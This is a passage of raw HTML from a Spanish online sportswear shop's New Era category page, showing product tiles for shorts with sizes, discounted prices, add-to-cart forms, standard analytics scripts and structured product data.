<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_NBAPIPING&amp;dwvar_AW__219QKA__NBAPIPING_color=9599477&amp;dwvar_AW__219QKA__NBAPIPING_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_NBAPIPING&amp;dwvar_AW__219QKA__NBAPIPING_color=9599477&amp;dwvar_AW__219QKA__NBAPIPING_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Short New Era LA Lakers NBA Piping&quot;,&quot;id&quot;:&quot;AW_219QKA_NBAPIPING_9599477&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_NBAPIPING&quot;,&quot;dimension2&quot;:&quot;9599477&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_NBAPIPING_9599477&quot;,&quot;price&quot;:&quot;22.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_NBAPIPING.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;VIOLET&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;22.05&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-49 %&quot;}"
    id="dwfrm_product_addtocart_d0xkccjtnrtb"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QKA_NBAPIPING" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QKA_MLBFLAMEL_9596134">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QKA_MLBFLAMEL_9596134',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QKA_MLBFLAMEL_9596134", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_d0e376c9593355c67e31d53f5c_9596134"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QKA_MLBFLAMEL"
data-itemid="AW_219QKA_MLBFLAMEL"
data-product-details="{&quot;name&quot;:&quot;Shorts New Era Flame Logo&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBFLAMEL_9596134&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBFLAMEL&quot;,&quot;dimension2&quot;:&quot;9596134&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBFLAMEL_9596134&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBFLAMEL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-40 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="d0e376c9593355c67e31d53f5c" -->










<span class="b-badge_fourth">
-40 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="d0e376c9593355c67e31d53f5c" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QKA_MLBFLAMEL.html?cgid=brands_newera&amp;dwvar_AW__219QKA__MLBFLAMEL_color=9596134"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2f1afa90/images/tile/9596134_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Shorts New Era Flame Logo, negro/blanco"
     title="Shorts New Era Flame Logo, negro/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwb38960db/images/tile/9596134_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Shorts New Era Flame Logo, negro/blanco"
     title="Shorts New Era Flame Logo, negro/blanco"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QKA_MLBFLAMEL"
data-product-details="{&quot;name&quot;:&quot;Shorts New Era Flame Logo&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBFLAMEL_9596134&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBFLAMEL&quot;,&quot;dimension2&quot;:&quot;9596134&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBFLAMEL_9596134&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBFLAMEL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-40 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QKA_MLBFLAMEL.html?cgid=brands_newera&amp;dwvar_AW__219QKA__MLBFLAMEL_color=9596134" title="Ir al producto  {0}">
Shorts New Era Flame Logo
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

50,00 &#8364;

</span>
<span class="b-price__sale__value">
29,90 &#8364;
</span>

<span class="b-price__sale__percentage">-40%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="29.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 50,00

</span>

</div>
</div>



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Hombre


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9596134&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBFLAMEL&amp;dwvar_AW__219QKA__MLBFLAMEL_color=9596134"
rel="nofollow"
title="BLACK"
data-color="9596134"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1a98ab74/images/large/9596134_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Shorts New Era Flame Logo, negro/blanco"
     title="Shorts New Era Flame Logo, negro/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBFLAMEL&amp;dwvar_AW__219QKA__MLBFLAMEL_color=9596134&amp;dwvar_AW__219QKA__MLBFLAMEL_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBFLAMEL&amp;dwvar_AW__219QKA__MLBFLAMEL_color=9596134&amp;dwvar_AW__219QKA__MLBFLAMEL_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBFLAMEL&amp;dwvar_AW__219QKA__MLBFLAMEL_color=9596134&amp;dwvar_AW__219QKA__MLBFLAMEL_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QKA_MLBFLAMEL&amp;dwvar_AW__219QKA__MLBFLAMEL_color=9596134&amp;dwvar_AW__219QKA__MLBFLAMEL_size=p06&amp;sizeValue=XL" rel="nofollow"
title="XL">
<span>
XL</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Shorts New Era Flame Logo&quot;,&quot;id&quot;:&quot;AW_219QKA_MLBFLAMEL_9596134&quot;,&quot;dimension1&quot;:&quot;AW_219QKA_MLBFLAMEL&quot;,&quot;dimension2&quot;:&quot;9596134&quot;,&quot;dimension3&quot;:&quot;AW_219QKA_MLBFLAMEL_9596134&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QKA_MLBFLAMEL.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;20.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-40 %&quot;}"
    id="dwfrm_product_addtocart_d0cbrfahufpw"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QKA_MLBFLAMEL" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>


</ul>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"CollectionPage","@id":"","mainEntity":{"@type":"ItemList","itemListElement":[{"@context":"http://schema.org","@type":"Product","name":"T-shirt New Era LA Lakers NBA","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw19081a12/images/large/9398870_0.jpg?sw=1640","description":"¡Muestra tu espíritu deportivo con la camiseta New Era LA Lakers NBA!","category":"Ropa","mpn":"9398870","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_NBACFLOGO_9398870","offers":{"@type":"Offer","priceCurrency":"EUR","price":22.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era New York Yankees Floral","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw5c746c5a/images/large/9392167_0.jpg?sw=1640","description":"Demuestra tu verdadera pasión por los New York Yankees con la nueva camiseta imprescindible del equipo de la Major League Baseball. Lista para ofrecerte comodidad informal todos los días y un estilo siempre original, ¡solo tienes que comprarla!","category":"Ropa","mpn":"9392167","brand":{"@type":"Thing","name":"FANATICS"},"productID":"AW_531QGB_MLBFLORAL_9392167","offers":{"@type":"Offer","priceCurrency":"EUR","price":40,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era LA Lakers NBA Team Graphic","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd2bc54a4/images/large/9398703_0.jpg?sw=1640","description":"¡Muestra tu espíritu deportivo con la camiseta New Era NBA!","category":"Ropa","mpn":"9398703","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_NBATEAMGR_9398703","offers":{"@type":"Offer","priceCurrency":"EUR","price":34.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era Chicago Bulls NBA","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw56e2f85c/images/large/9398871_0.jpg?sw=1640","description":"¡Muestra tu espíritu deportivo con la Camiseta New Era Chicago Bulls NBA!","category":"Ropa","mpn":"9398871","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_NBACFLOGO_9398871","offers":{"@type":"Offer","priceCurrency":"EUR","price":22.95,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"T-shirt New Era Chicago Bulls NBA Graphic","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw853aa645/images/large/9396699_0.jpg?sw=1640","description":"","category":"Ropa","mpn":"9396699","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGA_NBAGRAPHI_9396699","offers":{"@type":"Offer","priceCurrency":"EUR","price":19.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Camiseta New Era NBA LA Lakers","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d077dbe/images/large/9398813_0.jpg?sw=1640","description":"¡Eleva tu estilo con esta Camiseta New Era NBA!","category":"Ropa","mpn":"9398813","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QGB_WMNSNBARE_9398813","offers":{"@type":"Offer","priceCurrency":"EUR","price":19.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Short New Era MLB Mesh SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa08b27e6/images/large/9595463_0.jpg?sw=1640","description":"Short New Era MLB Mesh SMU - Estilo icónico, espíritu deportivo.","category":"Ropa","mpn":"9595463","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QKA_MLBMESHOS_9595463","offers":{"@type":"Offer","priceCurrency":"EUR","price":29.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Sudadera New Era Miami Heat NBA Graphic","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdde8e755/images/large/9198946_0.jpg?sw=1640","description":"La sudadera oversize Miami Heat NBA Graphic de la marca New Era es una prenda imprescindible para  cualquier fan de los Miami Heat.","category":"Ropa","mpn":"9198946","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QBA_NBAGRAPHI_9198946","offers":{"@type":"Offer","priceCurrency":"EUR","price":39.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Sudadera New Era MLB Rib Chain SMU","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfdbfdf5/images/large/9195259_0.jpg?sw=1640","description":"Lleva tu estilo urbano al siguiente nivel con la sudadera New Era MLB Rib Chain SMU! ¡Exclusiva sólo en AW LAB!","category":"Hombre","mpn":"9195259","brand":{"@type":"Thing","name":"NEW ERA"},"productID":"AW_219QBA_MLBRIBCHA_9195259","offers":{"@type":"Offer","priceCurrency":"EUR","price":39.9,"availability":"http://schema.org/InStock"}},{"@context":"http://schema.org","@type":"Product","name":"Pantalones New Era Chicago Bulls Colour Block NBA","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw21488340/images/large/9296111_0.jpg?sw=1640","description":"Los Pantalones New Era Chicago Bulls Colour Block NBA tienen un gráfico en la parte delantera del equipo NBA de los Chicago 